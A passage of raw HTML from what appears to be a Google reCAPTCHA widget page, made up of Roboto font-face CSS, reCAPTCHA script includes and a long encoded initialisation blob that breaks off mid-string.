  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MvlPciaTo6OYBDXd2r0GZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MvlPciaTo6OYBDXd2r0GZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MvlPciaTo6OYBDXd2r0GZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgPaHA/wo48OmbDv3HCnClXecO6w7MOw5PCuH3Dp0rCpzXDrkrCjCfDpcKXScKcbxoAw4A2Myhpw4Y7w74BNMKlLgElV0U1Jx8Xwr7CtHrDjwrCocO2w6EvwoUMw6zDisK2w5dsRMOrwqvDu8OEJSTCnmbDhsK1wqA8wpAOw4Q/O07CtWBdw40OfyHCiMOpEsOPSHnCuloIIMOawqgrdW89N8ODw4bCvg8vwobDqMKsw4vDjMOANxtWWMKSwrzCssOVZD/Cg8ODw6nChCfCnsOIwqHCtsKlwohVPhXCvMKGUcObUCLCq8KKwrPClj8OwrPDl1wHwqrCswwBwr/CoMKlwqFMw6QVwpTDmcKdSsOswo3DqidZw7sqwr9zw7jDqcKtw6otw7JjBMOaJCzDhU/DosOow5krw7gQw4cCw4ofQhZFA8K7GMKbwpU6IF7DpwrDicOVQ1sfEsK+JVxmw4sJw4HDicOqw7LCg8K0BMK+ZMOKX0jDh8K2J8KMw7LCncOSD8OlwqXCl1TDg2/DrT/DkCo5HsKiB8O1SS3DgcKLHVwbw4zCnATCjmkwwoXDvMKcw4Awwq3CuMOfKcKKNMK5EsOGwrMSOz7CqU9HYg7CtsO8ahE/BcKDwosewoklQcOCw6BXw71wwrhTVcOMK8K8w7NvVTZuw6l9woHCucOUYcOjZT/CpMOUw5d2w4XDjcKPfcOHw5PDq8OIwrQ+w77CkcOFBEXDj0YzwqPDhcO9Z2JoY8OYC2rDi8KewqhHw5HDjMOTwqgGwqTDtHtSw7Fgwpw/wqsaTwTCiWnCknDClFzCv8OydELCh09RbsKJUiPCjsO5w6AJDBRhYXlWFsOUw7DCkcOGLnjDlj4PGnsmYHLCjDNLUhQ/XQUBQcKUPmPDp8O3IMKrwp/DjcKsX3U+RQXCpMOYdcKZw6XDtk3DhWnDpcOfwoHCtz9YOcKzwqfCghXCoHfCqsKDwqLDmsOKTXNrME3DmEUbQwVEI8OCwprCq3hwQ1ZzaRvCvcKcQsOpfMOWAcKMP8OjwpV6KgXDr8OOHVTDh8K/w5gCE8OVw5d4wrnCtndKwpLDulU4IMO+bsOdTMOaWlfCuUXDpytUwr/DuR/Cn3UyFXjDkcK2OcO+Wy/DrF1QKcKVwrJGMgnCjCxLw5pzw6DCncO5wq9TXWzCpw/CvSgGw63Dkj0bwoXDm19bwo/CjUlCw5jCnCsOwoYXw5cmwrcLw51/w7whIcKCwrLDv0XCgcOqI8KERcKYwrzCgTNBSSEcWcKDw4TCs8OWHMKGwopYwoARGwJaworCpmQAw7fCqzxcw7vCoUFLw5EMw47DlgUfwpcZw6TCscKHbnzDrCxPacOHd8KLwo3ClcOJMS4qDcOSw5/CqCLDjcK+w7nDnMK8UsKaLhlBbzMHw63CilVew63DtcKywohcwrEdwp7CpAjCgMOMVsO7w7VXbxQIJMOZwoErwpvCj8OTwoJWPMKBAcKgSknDlMKkw5nDsCzCjcK1UMO7QMOuDRZrJDcDwrx7w7NtwrDDmDDCoSMYVMOMVR3DhUojZ8ONw5jCnGNCwo/[base64]/[base64]/[base64]/Ck8Kiw5nCohVKIcO0w7sgQzDCmMK2JEo1w6EBLcO5YwVUUsOKwotDSsKJw6rDpGnCg8KLwq4Kw49UDcOfw5AiXG8WfQBDw6gTZ03DvEEdwobDtsKrC1E3QcOuAcKoPlVTwqrChA9eRisyBMKXwrbDmigGwpR4w4JdEmnDonbCs8OEAMKowpjCgMOBwonCgMKYLw/DsMOtEW7CgsOqw7VRwoTDj8KlwqV+S8OdwoxAwqgywoDDnGc/w6toRMO2w5gKJcOyw7XCosODw4Ybwo3DusOpB8K2w6tYwp/CuwVHDcOzw4kOw4/[base64]/[base64]/Dg8Kfw7zDow5zw7VhccKQecKiG8OtwqzClcKJcsKnwrVLMS1KGcOjbMOXw5AIw6VZOcKgw6cgQytSw4tJc8KCwowYw5HDhU8wYjDDt8OBwpzCpcOaKw7CncOiw4ppw6IAwrtuY8KkNEJ0H8OqZsKFLsOccTTCs2QDw43Cm3gnw41gwpwmwqPCvEIibsO/wqTDgwsfw5PCuR/[base64]/DtcKUOUvCvMKHw5grBkTDpHzCucK/wrXDiicvwrTCvAPCqsOpw4hQwp8Aw6rDtR0bAcO7w7bDin8sFMObY8KWJhTDpsKNRi7CrMKrw6Msw5sBPALCtMOQwqM6UcO+wqA4fcOSSsOyKcOvICYDw5YawoR0w5HCl03Djz3ChMOGwovCl8K3DcKJw4/DqUrDnMOgacKEYhBrSDoGI8OCwrPCpA9aw4zDglPDsyzCoFkswrLDkcKxwrRMHHt+w6zDjwHDgcKuKUI2wrZLb8KCw5powq1gw4PDtXDDlwh+w7M+wrU5w5bDmMKMwo3Do8KHw6YFGcKVw6LCvQPDnMOCcV3DpmnCrcOQNzjCv8KfYnfCusO7wr0nKhdFwp/DtH5oSMOXR8ONwqLChhHCiMO8d8OCworDkit3Gy/[base64]/AcOeFcKYwoNsw74PTjICWxPDsMOCw6rDngPCgnTDlxfCjUoPA1kkV1zCqMOhdBkgw7TCocKnwqBGJMOvwrdMSSvCqVgtw4zDgMOQw73DrAgaYwjClmx7wrYuJsOCwp7Chh3DkMORw58zwoYSwqVLw6oBwrnDksO+w7/CvMOoNMKuw4MQw6zDpRBfQsKgM8Kxw6/Ct8KQwrnChMOWVsOGw77DvHRAwqA8woxxUkzDgHbDp0ZqdAVVw419N8OqAMKzw7ZVUsKcMcObRgcTw7PCt8Kaw5nDlVXDrS7DkSBbw6x4wqBlwpjClBJCwpXCtRERI8OGwrVEwr3DtsKuwoY2w5E6K8K3AxfDqnN/B8KoFCccwpzCqcOMWcOyFCEkw7d3d8KLJcKYw7Ftw4fCqcOeDyE1w4EDwo/[base64]/DoiHDpGEtwrgGHl0nDMKMwrdIPVsBeUfCkgHDhsKEE8KBYErCrjB3w7NDw6nCkWlmw4ccSQDCg8KwwoFdw5fCjMK1a3oNwqjDrcKUwqxdJsOgw79Zw5DDu8Ohwo8nw4Vfw5PChMOLLzfDjQXChMO/YUJjwqZHLmzDv8K0cMK+w6tRwohzw5vDtsOAw51gw7nCjcO6w4XCt1N2dQPCrsKuwpXDjxd4w5h/[base64]/[base64]/WjzDvsOPwqTDnMOnwpnCt8KEw6sCIcKPwoHDmcOSWg3Cv8KXVcKLw653wrPCrcKQwoxbC8O/WcKjwq1TwoXCqsKKOWHDlsKTwqXDkDECw5QGBcK6w6dcd3HCncKcFEQaw5LClwM9wpHDtHLDijXCkwzDrRdWwrDCuMKawq/CrMKBwpV1XMKzYMKXScOCHWXDqsOkIX9Pw5fDq2xHwrVAOiceDU8Lw6PCu8O9wrjDoMK9woNVw5wOWj8ow5h1dhPCncObw5LDnMOMw4DDnBzDlmMIw5/CocO6XMOMahbDugnDjBDCnMOkXggMF1vCqnnCs8KJw4E1FQRYw5fCniMGNATCtzvChlMSfQbDmcK/WcK4FTJBw5k2DsK0w5FpY14rHMOZw5PCh8KMTiAUw77DncKlFQ0uE8K8VcOpLnjDjGIGw4TCisKNwrMAfDjDlMKpfsOTIHrCjX7DvcK0f05zGBLCnsOAwrYzwpoxB8KUcsOywqnChsO6SlxWwphJU8OXI8Ozw7/Du0IZOsOuwoBhGFsaIMOnwp3CskPDsMKVw6jDusKzwqrCu8KVLMKCXiAAeWnDtsKOw5cwHsOJw4fCoGXCpMOkw4TCr8KNw7bDrsKuw6nCqcKjw5EXw4szwoTCksKBWiTDscKZdmpbw5IwLxM/w5XCmFrCu1rDqcODwpQRRFDDrBxgw6vDr2zCocKwNMKYVsKUJDjCj8KJDH/CnHFoQsKJdcOTw4UTw71xMSlnwrFlwq8yScOKNMKnwoxgG8OMw4TCqsKJJg5Uw550wrfDphtTw4nCtcKIMjLChMK6w5kjMcOdLMKmwqnDk8OmXcOARxQKwpI6ecKQTsOvw4vChg9rwqcwACAewp/Dt8KdPcORwqQqw6LCtcObwo/CjQZcEcKkH8KiDjzCuGvCicOOwqfDk8K0wprDk8O6KHRBw7BXSjNyYsOHewDCtcOxV8OqbsKrw7/CjEbDlgEKwrRRw6hkwprDk0lDScOQwoTCj3t+w6JFMMK5wq/DoMOcw6VWVMKWJwJywovCuMKbGcKLNsKYN8KOwqwqwqTDtyY8wppUAgEuw6XDnsObwqDCpER7fsO2w6zDnsO5SsOVGsKKez03w6Jpw6XClsK0w6rCmsOuacOUwr9ewowibsOXwrTCgV9qWMO+M8K1wqBKFV7DuH/DnwvDk1DDpsKXw45ew5DCsMKhw5VNTz/DugXCogJpwoRad0fCqwvCtcKZw4tWPnQXw4XCiMKvw6LCjsKOFycawpgUwoBEByBXYcKlCzPDm8OQw5zCoMKpwrfDisOEwpTCu2/CnsOxJxXCoiYnJUlHwqrDhMOaJ8K2XMKvMnnDn8KMw5IWWcKEISFfVsK3Q8KbURvCm0DDtsOFwofDocOeVsOAwoTDgcOuw4PDoEwow6c1w7kPO0k3eQxdwpDDo0XCs2fCrifDpBbDj2nDrSXDrMOjw70AKlPCkG9tJcOVwrodwrTDm8KawpAew40dCcOSH8K/w6BPPcKfwqHCicK4w614w4drw7c8wrhIG8O2wpRFHy/[base64]/CkmrDqMKpw5AtJ8K3OMKzWsKTT2/DgMO6SFpGagEKw6V8w6rDucKjw59Hw5vClhkzw5TCucO1wqDDssOxw6LCssKFOcOeNMK1Rm8mVMOmNMKZFcK9w7stwrdMTyAJVMKUw44obMOow7nDp8ONw7oCYi7Cs8OKSsODwqjDsiPDtDINwp0QwqVrwrgRNMODB8Kew5Y+TE/DunPDoV7CgMO+ERteR3Uzw6TDs19KF8KawpNGwqAxwqnDvHnDocOzK8KMZ8KKJsOfwowTwrAHazobHkN3wrFJw70Dw586a0/[base64]/HlzCjcOgVC3DtVXDhy7Dp13CusO7w6B9w6zCrVk6e2XDscKfXsKtwoATb0nCjsOnHDlBw5w8eDlHJGkPw7/ChMOOwrB8wojCt8OLPsOVIsKtdTXDlcKZf8OaRsOawo1cWH7DtsOuAsOTf8Orw